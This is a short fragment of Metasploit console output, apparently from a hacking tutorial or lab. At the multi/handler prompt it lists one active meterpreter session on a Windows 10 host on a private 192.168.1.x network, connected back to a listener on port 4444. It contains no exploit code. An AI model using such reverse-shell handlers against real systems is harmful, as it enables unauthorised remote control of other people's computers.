 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows WIN10\Dani @ WIN10 192.168.1.32:4444 -> 192.168.1.10:50668 (192.168.1.10)
msf6 exploit(multi/handler) >